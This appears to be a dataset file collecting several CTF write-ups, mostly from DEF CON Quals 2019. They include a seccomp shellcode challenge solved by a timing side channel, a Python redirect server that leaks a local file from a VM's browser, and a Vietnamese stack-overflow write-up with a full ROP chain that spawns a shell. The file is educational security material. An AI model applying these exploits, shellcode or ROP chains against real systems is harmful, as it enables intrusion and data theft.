text_chunk
stringlengths 151
703k
|
---|
Buffer overflow into ROP Chain. No PIE or Stack Canary. Statically linked binary. Checkout the writeup for much a more detailed explanation.
https://github.com/guyinatuxedo/ctf/tree/master/defconquals2019/speedrun/s1 |
# defcon quals 2019 Speedrun-011
For this challenge, I didn't solve it in time. My solution involved leaking the flag one bit at a time, and when the competition ended I only had `OOO{Why___does_the___ne`. However it would of worked if given enough time, and a team mate ended up being able to autmate it.
So let's look at the binary:```$ file speedrun-011 speedrun-011: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/l, for GNU/Linux 3.2.0, BuildID[sha1]=38ec45a5b8f119b163f2b0727ee14449096953b7, stripped$ pwn checksec speedrun-011 [*] '/Hackery/defcon/speedrun/s11/speedrun-011' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled$ ./speedrun-011 Can you drive with a blindfold?Send me your vehicle15935728Segmentation fault (core dumped)```
So we can see it is a 64 bit binary with all of the standard binary protections. We can see that the binary scans in input, and then crashes. Looking at the main function in IDA, we see this:
```void __fastcall __noreturn main(__int64 a1, char **a2, char **a3){ setvbuf(_bss_start, 0LL, 2, 0LL); if ( !getenv("DEBUG") ) alarm(5u); putsBlindfold(); scanShellcode(); exit(0);}```
Looking through this function, and the subfunctions that it calls, we see that the `scanShellcode` function is what's important.
```__int64 scanShellcode(){ signed int i; // [sp+8h] [bp-218h]@1 unsigned int v2; // [sp+Ch] [bp-214h]@1 char buf[512]; // [sp+10h] [bp-210h]@1 char v4; // [sp+210h] [bp-10h]@1 __int64 v5; // [sp+218h] [bp-8h]@1
v5 = *MK_FP(__FS__, 40LL); puts("Send me your vehicle"); v2 = read(0, buf, 0x200uLL); v4 = 0; for ( i = 0; i < (signed int)v2; ++i ) { if ( !buf[i] ) { puts("Failed smog inspection."); return *MK_FP(__FS__, 40LL) ^ v5; } } runShellcode(buf, v2); return *MK_FP(__FS__, 40LL) ^ v5;}```
Looking at this function we see that it scans in `0x200` bytes into `buf`, then checks if there are any null bytes, If there are no null bytes then it will run the function `runShellcode` with the arguments being our data we gave it and it's length.
```int __fastcall runShellcode(const void *shellcode, unsigned int shellcodeLen){ __int64 filter; // rax@1 int sRet0; // ST18_4@1 int sRet1; // ST18_4@1 int sRet2; // ST18_4@1 signed __int64 v6; // rsi@1 char *flagPtr; // [sp+20h] [bp-20h]@1 void *dest; // [sp+28h] [bp-18h]@1 __int64 filterCpy; // [sp+30h] [bp-10h]@1
flagPtr = getFlag(); dest = mmap(0LL, shellcodeLen, 7, 34, -1, 0LL); memcpy(dest, shellcode, shellcodeLen); close(0); close(1); close(2); LODWORD(filter) = seccomp_init(0LL, shellcode); filterCpy = filter; sRet0 = seccomp_rule_add(filter, 0x7FFF0000LL, 15LL, 0LL); sRet1 = seccomp_rule_add(filterCpy, 0x7FFF0000LL, 60LL, 0LL) + sRet0; sRet2 = seccomp_rule_add(filterCpy, 0x7FFF0000LL, 0LL, 0LL) + sRet1; v6 = 0x7FFF0000LL; if ( seccomp_rule_add(filterCpy, 0x7FFF0000LL, 1LL, 0LL) + sRet2 ) { perror("seccomp_rule_add failed"); exit(-2); } seccomp_load(filterCpy); if ( getenv("TEST_SECCOMP") ) { v6 = 0LL; open("/dev/random", 0); } return ((int (__fastcall *)(char *, signed __int64))dest)(flagPtr, v6);}```
So here is wehere it get's interesting. It will run the shellcode that we give it. However before we do that it closes `stdin`, `stdout`, and `stderr` (which map to file descriptors `0`, `1`, and `2`). Proceeding that it implements a seccomp filter whitelest on syscalls which applies to our shellcode. It will only allow the `x64` syscalls `0x0`, `0x1`, `0xf`, and `0x3c` which map to the `read`, `write`, `sigreturn`, and `exit` syscalls.
Also another interesting thing is the flag id loaded into memory with the `getFlag` function, and a pointer to the flag is stored in the `rdi` register when our shellcode is called. So we know the flag and have code execution, this becomes a data exfiltration challenge.
The main difficulty with this challenge is data exfiltration. We know what the flag is, but have no real way of directly communicating it (or at least one I could figure it out). This is because `stdin`, `stdout`, and `stderr` and with our restricted syscalls we don't have a way to open up a new file descriptor (at least any way I could tell while solving it). That is when a team mate of mine came up with an idea to do a timing attack.
Also it checks for the flag in the `/flag` file (can be seen in the `getFlag` function).
### Timing Attack
Thing is we can't directly communicate data. However we can keep exit the process, which will close the pipe we use to talk to the binary. What I ended up doing (thanks to a suggestion from a Nasa Rejects team mate) was write some shellcode that would evaluate the flag one bit at a time. If the bit was 0, I would crash the binary by having execution go past the shellcode. If the bit was 1 then the shellcode would enter into an infinite loop (there is a timer that will kill the process after a couple of seconds). So if the connection immediatley ends I know it's a 0, and if the connection stays open for a couple of seconds I know it is a 1.
This is the shellcode that I used to do this:```[SECTION .text]global _start_start: mov cl, byte [rdi + 0] shr cl, 7 and cl, 1 cmp cl, 1 jz -5 nop```
Essentially it would grab the current byte I'm leaking bits from, shift it over the amount of bits I need for the current bit, then and it by `0x1` to get that single bit. Following that it compares the `cl` register by `1`, and if so it will enter into an infinite loop with `jz -5` (which will just jump to the beginning of that instruction, and thus repeat until the time ends). If the bit is 0 then execution will go past my shellcode and inevitably crash.
Now at this point there was like 30 minutes left in the competition. TobalJackson (you can find his blog here: https://binarystud.io/) who I was working with throughout this entire challenge. Towards the end once we figured out how to leak the flag, we decided to try both automating it and doing it by hand since due to the time constraints we weren't sure if either method would be done in time.
Here is the script that TobalJackson made to solve this challenge:
```#!/usr/bin/env pythonfrom pwn import *from IPython import embedfrom datetime import datetime as dt
DEBUG = True
def main(): # 8a 4f 01 mov cl,BYTE PTR [rdi+0x1] # c0 e9 07 shr cl,0x7 # 80 e1 01 and cl,0x1 # 80 f9 01 cmp cl,0x1 # 0f 84 f7 ff ff ff je 400089 <_start+0x9> # 90 nop shellcode = "\x8a\x4f{}\xc0\xe9{}\x80\xe1\x01\x80\xf9\x01\x0f\x84\xf7\xff\xff\xff\x90" shellcode2 = "\x8a\x4f{}\x80\xe1\x01\x80\xf9\x01\x0f\x84\xf7\xff\xff\xff\x90"
bytePos= 1 bitPos = 0
while True:
ts1 = dt.now() if DEBUG: #p = remote("localhost", 8080) p = process("./speedrun-011") else: p = remote("speedrun-011.quals2019.oooverflow.io", 31337) if bitPos == 0: toSend = shellcode2.format(p8(bytePos)) else: toSend = shellcode.format(p8(bytePos), p8(bitPos)) p.readuntil("Send me your vehicle\n")
p.send(toSend) try: print(p.read(timeout=1)) except EOFError: pass
print("dt:{} B:{} b:{}".format(dt.now()-ts1, bytePos, bitPos)) ts1=dt.now()
#except TimeoutError: # print("1") #except EOFError: # print("0")
bitPos += 1 if bitPos == 8: bitPos = 0 bytePos += 1
if __name__ == "__main__": main()```
Here is the by hand solution script I tried to use to solve the challenge but was way too slow. Due to time constraints I couldn't have made this as automated as I should have (you should definetly be using the solution TobalJackson made). In addition to that, this shellcode requires you change three seperate values to leak each bit (values identified in the script, the `x` values for `byte [rdi + x]` and `shr cl, x`):
```from pwn import *
context.arch = "amd64"
target = remote('speedrun-011.quals2019.oooverflow.io', 31337)
#target = process('./speedrun-011')#gdb.attach(target, gdbscript='pie b *0xe10')
# Chane the \x05 to match the bit your shifting, and the \x17 to match which byte your leakingshellcode = "\x8a\x4f\x17\xc0\xe9\x05\x80\xe1\x01\x80\xf9\x01\x0f\x84\xf7\xff\xff\xff\x90"
# Due to not being able to use null bytes, we had to use a seperate shellcode when we are leaking the lowest bit# since we would be shifting it by 0 we need to just exclude that instruction# Change the \x17 to match what byte your leaking#shellcode = "\x8a\x4f\x17\x80\xe1\x01\x80\xf9\x01\x0f\x84\xf7\xff\xff\xff\x90"
target.send(shellcode)
target.interactive()``` |
# Defcon Quals 2019
## Can't Even Unplug It

## Difficulty: Easy
## Category: Web( kinda...)
## Writeup:
No CTF's from a month and well now it was time for Defcon Quals. This was the first and only chall which I captured except from the Welcome One(:P).
So this one had all nice and big description n everything including a HINT :)
>Hint: these are HTTPS sites. Who is publicly and transparently logging the info you need? Just in case: all info is freely accessible, no subscriptions are necessary. The names cannot really be guessed.
So everything that was needed to complete this challenge was in the hint. So what I did was scanned the subdomains for other subdomains which was pretty much transparent in the certificate. I used Google's Certificate lookup.>https://transparencyreport.google.com/https/certificates

Now the curl gave a pretty output.

A 302 ....Huh!...but couldn't find a way to get to the URL. Then an idea of archives stumbled from the moved URL and the Unplugged thing in description.(Maybe the contents of the webpage were archived) **Web_Archives**. Entered the URL there n all there was a OOO{} FLAG.
>http://web.archive.org/web/20190311064556/http://forget-me-not.even-more-militarygrade.pw/

So that was the CA challenge.
Thanks for reading. |
Each frame represents part of an octagon that makes up 8 bits. You collect all the bits, re-break it up into groups of 5, and use that to index the charset to get the flag.
```verticies = ['10001100', '01100011', '11100100', '01000110', '10000101', '00111101', '01000010', '10011000', '11100000', '11110100', '10000000', '00101101', '01110010', '00011100', '00001000', '10100101', '11010111', '01101110', '10100110', '10010001', '10111100', '10000100', '10000001', '10111001', '11010100', '00111011', '11001110', '11110010', '00011110', '10011101', '11001001', '11000111', '01100101', '00011110', '10011111'] alphabet = '+-=ABCDEFGHIJKLMNOPQRSTUVWXYZ_{}'
def solve(verticies): combined = '' for v in verticies: combined += v
indicies = [] for x in range (0, len(combined)//5): indicies.append(combined[x * 5:x * 5 + 5])
answer = '' for x in indicies: answer += alphabet[int(x, 2)]
print (answer)
def twist(verticies): newverticies = []
for v in verticies: # v = abcdefgh -> habcdefg newv = '' newv+=v[7] newv+=v[0:7] newverticies.append(newv)
return newverticies
for x in range (0,8): solve(verticies) verticies = twist(verticies) print("Finished Program")``` |
It was easy one challenge, but before solving it I inspected stack... and there was secret pointer.```mov rdi, 1mov rsi, [rsp-0x8]mov rdx, 0x100mov rax, 1syscallret``` |
[No captcha required for preview. Please, do not write just a link to original writeup here.](https://arieees666.github.io/pwn_exhibit/content/2019_CTF/encryptCTF/writeup_pwn3.html) |
We are provided with a URL on which we can submit a URL. This URL is subsequently included in a startup .bat file in a Windows NT virtual machine running with QEMU. The web page also includes some client side obfuscated JavaScript that determines if the URL is valid. Upon submitting a valid URL the VM will start and open up the URL using Internet Explorer 5. Once we submit the URL, the web page cannot be interacted with any longer. This means that we can only view the screen of the VM, but not send mouse or keyboard events to it through the web page. We must therefore ensure that the flag is visible on screen somehow.
The first attempt to solve this challenge is to provide a file URL, like so: `file:///A:/flag.txt`. However this is not considered a valid URL by the filter, as indicated by the error message:```ERROR: Illegal URL found, haxor?```
The VM that is used is also provided for download. We find the startup script that is used to launch Internet Explorer with our URL at `C:\WOW.bat`.

```bat@echo offSTART C:\MSIE50\IEXPLORE.EXE "http://10.0.2.2"EXIT```Our second attempt is to perform command injection in order to open Notepad with the flag after loading a URL. Unfortunately the filter also flags this attempt as an illegal URL like before.
Once we figured out that the VM is able to connect to other IP addresses on the LAN, it became clear that it is possible to make it connect to our machine. We create a simple Python web server that redirects any incoming GET request to the location of the flag.
The server looked as follows:
```python#This class will handles any incoming request from#the browserclass myHandler(BaseHTTPRequestHandler):
#Handler for the GET requests def do_GET(self): self.send_response(301) self.send_header('Location','file:///A:/flag.txt') self.end_headers() # Send the html message return
try: #Create a web server and define the handler to manage the #incoming request server = HTTPServer(('', PORT_NUMBER), myHandler) print 'Started httpserver on port ' , PORT_NUMBER
#Wait forever for incoming htto requests server.serve_forever()
except KeyboardInterrupt: print '^C received, shutting down the web server' server.socket.close()```
Now we load up the web server and submit our IP-address as the URL. After booting up, the machine sends us a GET request and is redirected as we explained above.
```bash$ sudo python webserver.pyStarted httpserver on port 8051.15.117.201 - - [09/May/2019 16:34:53] "GET / HTTP/1.0" 301 -```
The VM starts and opens Internet Explorer 5, which is redirected to the flag on the system.

Voilà, challenge solved. |
Write shellcode to scan in additional shellcode, use that shellcode to get a shell. Check out the writeup for a much more detailed explanation.
https://github.com/guyinatuxedo/ctf/tree/master/defconquals2019/speedrun/s6 |
# speedrun-001```The Fast and the Furious
For all speedrun challenges, flag is in /flag
https://s3.us-east-2.amazonaws.com/oooverflow-challs/c3174710ab5f90f46fdf555ae346b6a40fc647ef6aa51d05c2b19379d4c06048/speedrun-001
speedrun-001.quals2019.oooverflow.io 31337```# Mở bàiQua các bài speedrun của defcon mình mới thấy cần cải thiện tốc độ exploit lên hơn nữa.Sau đây là writeup bài speedrun-001
# Thân bài
## Các bước kiểm tra cơ bản```$ file speedrun-001speedrun-001: ELF 64-bit LSB executable, x86-64, version 1 (GNU/Linux), statically linked, for GNU/Linux 3.2.0, BuildID[sha1]=e9266027a3231c31606a432ec4eb461073e1ffa9, stripped``````$ checksec ./speedrun-001 Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)```
Những điểm đáng chú ý:* **ELF 64-bit*** **statically linked** (nôm na là binary bao gồm cả code và thư viện luôn, binary có thể chạy độc lập mà không dùng tới bất kì binary nào trong hệ thống chẳng hạn như libc)* **stripped** (các symbol như tên hàm, tên biến bị loại bỏ khiến cho việc debug khó khăn hơn)* **No canary found** (Không có canary thì nếu gặp stack overflow sẽ dễ dàng hơn)* **NX enabled** (Không có quyền thực thi trên stack và data, bss)* **No PIE** (Không random địa chỉ của binary)
## Tìm lỗiĐầu tiên ta cần tìm hàm **main**
So sánh start của binary với 1 binary khác không bị strip symbol
Không bị strip:```.text:0000555555554960 public start.text:0000555555554960 start proc near.text:0000555555554960 ; __unwind {.text:0000555555554960 xor ebp, ebp.text:0000555555554962 mov r9, rdx ; rtld_fini.text:0000555555554965 pop rsi ; argc.text:0000555555554966 mov rdx, rsp ; ubp_av.text:0000555555554969 and rsp, 0FFFFFFFFFFFFFFF0h.text:000055555555496D push rax.text:000055555555496E push rsp ; stack_end.text:000055555555496F lea r8, fini ; fini.text:0000555555554976 lea rcx, init ; init.text:000055555555497D lea rdi, main ; main.text:0000555555554984 call cs:__libc_start_main_ptr.text:000055555555498A hlt.text:000055555555498A ; } // starts at 555555554960.text:000055555555498A start endp```Strip:```.text:0000000000400A30 public start.text:0000000000400A30 start proc near ; DATA XREF: LOAD:0000000000400018↑o.text:0000000000400A30 ; __unwind {.text:0000000000400A30 xor ebp, ebp.text:0000000000400A32 mov r9, rdx.text:0000000000400A35 pop rsi.text:0000000000400A36 mov rdx, rsp.text:0000000000400A39 and rsp, 0FFFFFFFFFFFFFFF0h.text:0000000000400A3D push rax.text:0000000000400A3E push rsp.text:0000000000400A3F mov r8, offset sub_4019A0.text:0000000000400A46 mov rcx, offset loc_401900.text:0000000000400A4D mov rdi, offset sub_400BC1.text:0000000000400A54 db 67h.text:0000000000400A54 call sub_400EA0.text:0000000000400A54 start endp```
=> **sub_400BC1** là hàm main của chương trình.
Tiếp tục xem xét trong hàm main ta thấy đoạn này:```.text:0000000000400BD0 mov rax, cs:off_6B97A0.text:0000000000400BD7 mov ecx, 0.text:0000000000400BDC mov edx, 2.text:0000000000400BE1 mov esi, 0.text:0000000000400BE6 mov rdi, rax.text:0000000000400BE9 call sub_410590```Vậy hàm **sub_410590** là hàm gì? Biến **cs:off_6B97A0** là biến gì?
*sub_410590(cs:off_6B97A0, 0, 2, 0)* :thinking_face:
Dựa vào kinh nghiệm chơi CTF của mình có thể đoán ngay hàm này là **setvbuf** với 3 tham số **0, 2, 0** không lẫn vào đâu được.
Vậy còn **cs:off_6B97A0**? Nó có thể là stdin, stdout, stderr. Không quá quan trọng nên ta tiếp tục phần sau.
```.text:0000000000400BEE lea rdi, aDebug ; "DEBUG".text:0000000000400BF5 call sub_40E790```Tiếp tục ngoại cảm thì ta sẽ đoán được luôn nó là **getenv**, còn muốn đi sâu hơn cũng được nhưng mất thời gian.
```.text:0000000000400BFF mov edi, 5.text:0000000000400C04 call sub_449040``````.text:0000000000449040 sub_449040 proc near ; CODE XREF: main+43↑p.text:0000000000449040 ; __unwind {.text:0000000000449040 mov eax, 25h.text:0000000000449045 syscall ; LINUX - sys_alarm.text:0000000000449047 cmp rax, 0FFFFFFFFFFFFF001h.text:000000000044904D jnb short loc_449050.text:000000000044904F retn.text:0000000000449050 ; ---------------------------------------------------------------------------.text:0000000000449050.text:0000000000449050 loc_449050: ; CODE XREF: sub_449040+D↑j.text:0000000000449050 mov rcx, 0FFFFFFFFFFFFFFC0h.text:0000000000449057 neg eax.text:0000000000449059 mov fs:[rcx], eax.text:000000000044905C or rax, 0FFFFFFFFFFFFFFFFh.text:0000000000449060 retn.text:0000000000449060 ; } // starts at 449040.text:0000000000449060 sub_449040 endp```**LINUX - sys_alarm** => **sub_449040** chắc chắn là hàm **alarm**
```.text:0000000000400C09 mov eax, 0.text:0000000000400C0E call sub_400B4D``````.text:0000000000400B4D sub_400B4D proc near ; CODE XREF: main+4D↓p.text:0000000000400B4D ; __unwind {.text:0000000000400B4D push rbp.text:0000000000400B4E mov rbp, rsp.text:0000000000400B51 lea rdi, aHelloBraveNewC ; "Hello brave new challenger".text:0000000000400B58 call sub_410390.text:0000000000400B5D nop.text:0000000000400B5E pop rbp.text:0000000000400B5F retn.text:0000000000400B5F ; } // starts at 400B4D.text:0000000000400B5F sub_400B4D endp```
Lại dựa vào ngoại cảm thì ta đoán được **sub_410390** là hàm **printf** hoặc **puts**, theo kinh nghiệm thì ta chọn nó là hàm **puts**
Debug thử```$ ./speedrun-001 Hello brave new challengerAny last words?[1] 4942 alarm ./speedrun-001``````.rodata:0000000000492528 aHelloBraveNewC db 'Hello brave new challenger',0```Ta thấy dòng **Hello brave new challenger** sau khi qua hàm **sub_410390** thì nó in thêm xuống dòng => **sub_410390** = **puts**
Gán đại hàm **sub_400B4D** thành **say_hello** vì chỉ mỗi nhiệm vụ **puts** dòng chữ **Hello brave new challenger**
```.text:0000000000400C13 mov eax, 0.text:0000000000400C18 call sub_400B60``````.text:0000000000400B60 sub_400B60 proc near ; CODE XREF: main+57↓p.text:0000000000400B60.text:0000000000400B60 buf = byte ptr -400h.text:0000000000400B60.text:0000000000400B60 ; __unwind {.text:0000000000400B60 push rbp.text:0000000000400B61 mov rbp, rsp.text:0000000000400B64 sub rsp, 400h.text:0000000000400B6B lea rdi, aAnyLastWords ; "Any last words?".text:0000000000400B72 call puts.text:0000000000400B77 lea rax, [rbp+buf].text:0000000000400B7E mov edx, 7D0h ; count.text:0000000000400B83 mov rsi, rax ; buf.text:0000000000400B86 mov edi, 0 ; fd.text:0000000000400B8B call sub_4498A0.text:0000000000400B90 lea rax, [rbp+buf].text:0000000000400B97 mov rsi, rax.text:0000000000400B9A lea rdi, aThisWillBeTheL ; "This will be the last thing that you sa"....text:0000000000400BA1 mov eax, 0.text:0000000000400BA6 call sub_40F710.text:0000000000400BAB nop.text:0000000000400BAC leave.text:0000000000400BAD retn.text:0000000000400BAD ; } // starts at 400B60.text:0000000000400BAD sub_400B60 endp```
**sub_4498A0(fd, buf, count)** ? 1000% nó là ***read(fd, buf, count)** vì khi debug ta thấy nó chờ nhập.
Mà **buf** nằm tại **rbp-0x400** trong khi read hẳn **0x7D0** :o
Vậy chương trình bị lỗi **stack buffer overflow**.
**sub_40F710("This will be the last thing that you say: %s\n",buf)** => 1000% **sub_40F710** là **printf**
Phần sau nữa ta không cần quan tâm vì khai thác stack buffer overflow cũng đủ rồi.
## Khai thácĐối với thể loại **statically linked** thì ta có thể khai thác theo 2 hướng:* ropchain* Gọi **_dl_make_stack_executable** rồi gọi tới gadget **call rsp** để thực thi shellcode trên buf
Với ropchain ta cần lượng payload khá dài nên phù hợp với những bài cho input buf nhiều.
Với _dl_make_stack_executable thì lượng buf không cần dài nhưng ta cần tìm ra các symbols: **__stack_prot**, **__libc_stack_end**, **_dl_make_stack_executable**.Giờ ta thử tiếp cận theo 2 hướng:### ropchainTa sử dụng [ROPgadget](https://github.com/JonathanSalwan/ROPgadget) để tạo ropchain.```$ python ~/ROPgadget/ROPgadget.py --binary ./speedrun-001 --ropchain...- Step 5 -- Build the ROP chain
#!/usr/bin/env python2 # execve generated by ROPgadget
from struct import pack
# Padding goes here p = ''
p += pack('<Q', 0x00000000004101f3) # pop rsi ; ret p += pack('<Q', 0x00000000006b90e0) # @ .data p += pack('<Q', 0x0000000000415664) # pop rax ; ret p += '/bin//sh' p += pack('<Q', 0x000000000047f471) # mov qword ptr [rsi], rax ; ret p += pack('<Q', 0x00000000004101f3) # pop rsi ; ret p += pack('<Q', 0x00000000006b90e8) # @ .data + 8 p += pack('<Q', 0x0000000000444bc0) # xor rax, rax ; ret p += pack('<Q', 0x000000000047f471) # mov qword ptr [rsi], rax ; ret p += pack('<Q', 0x0000000000400686) # pop rdi ; ret p += pack('<Q', 0x00000000006b90e0) # @ .data p += pack('<Q', 0x00000000004101f3) # pop rsi ; ret p += pack('<Q', 0x00000000006b90e8) # @ .data + 8 p += pack('<Q', 0x00000000004498b5) # pop rdx ; ret p += pack('<Q', 0x00000000006b90e8) # @ .data + 8 p += pack('<Q', 0x0000000000444bc0) # xor rax, rax ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x00000000004748c0) # add rax, 1 ; ret p += pack('<Q', 0x000000000040129c) # syscall```Thấy dài chưa?Vậy giờ ta chỉ cần send **("A"0x408 + p)** là xong bài.```$ python speedrun-001.py 1[*] '/home/phieulang/ctf/2019/defcon/speedrun/speedrun-001' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[*] Loaded cached gadgets for './speedrun-001'[+] Starting local process './speedrun-001': pid 5545[*] Switching to interactive modeHello brave new challengerAny last words?This will be the last thing that you say: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBB�?A$ whoamiphieulang```Khá nhanh đó nhưng ta phải chạy command Ropgadget để tạo ropchain rồi copy vào script exploit (bạn nào làm rảnh thì có thể viết script cho nó tạo tự động rồi share mình với).
### _dl_make_stack_executableHàm **_dl_make_stack_executable** làm gì? Như cái tên của nó là làm cho stack có thể thực thi (execute) được.```.text:000000000047FD40 ; unsigned int __fastcall dl_make_stack_executable(_QWORD *stack_endp).text:000000000047FD40 _dl_make_stack_executable proc near ; CODE XREF: sub_476B20+E9F↑p.text:000000000047FD40 ; DATA XREF: .data:off_6BA218↓o.text:000000000047FD40 ; __unwind {.text:000000000047FD40 mov rsi, cs:_dl_pagesize.text:000000000047FD47 push rbx.text:000000000047FD48 mov rbx, rdi.text:000000000047FD4B mov rdx, [rdi].text:000000000047FD4E mov rdi, rsi.text:000000000047FD51 neg rdi.text:000000000047FD54 and rdi, rdx.text:000000000047FD57 cmp rdx, cs:__libc_stack_end.text:000000000047FD5E jnz short loc_47FD80.text:000000000047FD60 mov edx, cs:stack_prot.text:000000000047FD66 call mprotect.text:000000000047FD6B test eax, eax.text:000000000047FD6D jnz short loc_47FD90.text:000000000047FD6F mov qword ptr [rbx], 0.text:000000000047FD76 or cs:dword_6BA1E8, 1.text:000000000047FD7D pop rbx.text:000000000047FD7E retn.text:000000000047FD7E ; ---------------------------------------------------------------------------.text:000000000047FD7F align 20h.text:000000000047FD80.text:000000000047FD80 loc_47FD80: ; CODE XREF: _dl_make_stack_executable+1E↑j.text:000000000047FD80 mov eax, 1.text:000000000047FD85 pop rbx.text:000000000047FD86 retn```Hàm _dl_make_stack_executable sẽ lấy tham số đầu vào là **stack_endp** so sánh với **cs:__libc_stack_end** nếu khác thì return 1, nếu bằng thì tiếp tục.
Hàm mprotect với các tham số **mprotect(*stack_endp & -cs:_dl_pagesize, cs:_dl_pagesize, cs:stack_prot)** với **cs:_dl_pagesize**```.data:00000000006BA1F8 _dl_pagesize dq 1000h```
Như vậy ta cần control **cs:stack_prot** thành **0x7 (PROT_READ | PROT_WRITE | PROT_EXEC)** <https://unix.superglobalmegacorp.com/Net2/newsrc/sys/mman.h.html>
Debug:``` ► 0x44a685 syscall <SYS_mprotect> addr: 0x7ffeeeada000 ◂— 0x0 len: 0x1000 prot: 0x7```
